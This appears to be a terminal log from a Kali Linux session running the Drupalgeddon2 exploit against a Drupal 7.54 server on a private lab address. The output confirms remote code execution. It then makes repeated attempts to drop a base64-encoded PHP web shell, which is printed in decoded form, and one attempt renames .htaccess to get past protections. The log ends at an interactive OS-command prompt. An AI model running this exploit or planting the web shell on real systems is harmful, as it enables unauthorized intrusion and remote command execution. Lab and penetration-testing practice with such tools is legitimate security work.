 ┌──(kali㉿kali)-[~]
└─$ ./drupalgeddon2.rb http://10.0.2.5:9001/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.0.2.5:9001/
--------------------------------------------------------------------------------
[+] Found  : http://10.0.2.5:9001/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo BJVWDTGU
[+] Result : BJVWDTGU
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.0.2.5:9001/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.0.2.5:9001/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.0.2.5:9001/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>>
LI LINUX
the quieter you become, the more you are able to hear"
README.md